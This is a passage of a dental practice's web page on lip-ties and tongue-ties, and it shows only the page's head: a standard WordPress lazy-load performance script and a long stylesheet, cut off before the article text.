

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yerrafamilydentistry.com/being-lip-tied-or-tongue-tied/
body_size: 45347
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Being Lip-Tied or Tongue-Tied - Yerra Family Dentistry - Woodinville Dentist</title>
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.sticky{position:relative;display:block}.hide{display:none!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.site-header:not(.dynamic-header){margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.site-header:not(.dynamic-header){padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.site-header:not(.dynamic-header){max-width:500px}}@media (min-width:768px){.site-header:not(.dynamic-header){max-width:600px}}@media (min-width:992px){.site-header:not(.dynamic-header){max-width:800px}}@media (min-width:1200px){.site-header:not(.dynamic-header){max-width:1140px}}.site-header+.elementor{min-height:calc(100vh - 320px)}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-right .elementor-button{width:auto}.elementor-column{width:100%}}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:2s linear infinite eicon-spin}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}.elementor .elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-google_maps,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-element .elementor-widget-container,.elementor-element:not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;padding:.5em;fill:#fff}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.sr-only{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay{display:initial!important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid transparent;right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid transparent;border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.eael-simple-menu-container{min-height:50px}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container .eael-simple-menu-toggle,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container .eael-simple-menu-toggle{display:none}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container .eael-simple-menu-toggle-text,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container .eael-simple-menu-toggle-text{display:none}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-dropdown-animate-to-top li ul,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-dropdown-animate-to-top li ul{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:.3s;transition:all 